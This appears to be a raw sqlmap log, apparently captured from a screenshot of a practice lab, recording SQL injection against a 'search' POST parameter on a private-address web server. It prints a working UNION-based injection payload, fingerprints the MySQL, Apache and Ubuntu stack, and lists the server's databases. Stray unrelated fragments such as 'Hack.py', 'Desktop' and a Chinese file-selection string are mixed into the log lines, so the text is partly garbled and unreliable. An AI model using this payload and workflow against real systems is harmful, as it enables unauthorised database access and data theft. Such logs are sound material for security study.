 [21:39:21] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:39:21] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[21:39:21] [INFO] testing 'Oracle AND time-based blind'
[21:39:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
Hack.py
Desktop
[21:39:21] [INFO] target URL appears to be UNION injectable with 3 columns
[21:39:21] [WARNING] applying generic concatenation (CONCAT)
[21:39:21] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[21:39:21] [INFO] checking if the injection point on POST parameter 'search' is a false positive
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 121 HTTP(s) requests:
---
Parameter: search (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=' UNION ALL SELECT NULL,CONCAT(CONCAT('qbpkq','WQnrbDMnuUIBCmajNdWkuWwWjwnhEMkKLAEkKYwa'),'qzzzq'),NULL-
---
[21:39:30] [INFO] testing MySQL
已选中"2" (2.1 KB)
[21:39:31] [INFO] confirming MySQL
[21:39:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.0
[21:39:31] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webapphacking
[21:39:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.254.132'
[*] shutting down at 21:39:31